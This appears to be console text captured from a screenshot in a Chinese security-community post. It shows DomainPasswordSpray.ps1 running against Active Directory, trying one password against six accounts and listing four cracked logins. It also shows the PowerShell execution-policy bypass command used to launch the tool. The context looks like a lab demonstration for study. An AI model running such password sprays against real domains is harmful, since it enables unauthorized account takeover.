 C:\Windows\system32\cmd.exe
所在位置 C:\Users\HTWO\Desktop\DomainPasswordSpray.ps1:543 字符: 50
+ [int]$observation_window = [convert]::ToInt32 <<<< ($observation_window_n
o_spaces, 10)
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : DotNetMethodException
[*] The domain password policy observation window is set to minutes.
[*] Setting a minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 6 accounts?
[Y] Yes [N] No [?] 帮助 (默认值为“Y”):
[*] Password spraying has begun with 1 passwords
[*] This might take a while depending on the total number of users
[*] Now trying password QWE123!@# against 6 users. Current time is 0:51
[*] Writing successes to
[*] SUCCESS! User:testuser Password:QWE123!@#
[*] SUCCESS! User:admin Password:QWE123!@#
[*] SUCCESS! User:HONE Password:QWE123!@#
[*] SUCCESS! User:HTWO Password:QWE123!@#
[*] Password spraying is complete
C:\Users\HTWO\Desktop>powershell.exe -exec bypass -Command "& {Import-Module C:\
Users\HTWO\Desktop\DomainPasswordSpray.ps1;Invoke-DomainPasswordSpray
QWE123!@#}"
HACK之道
先知社区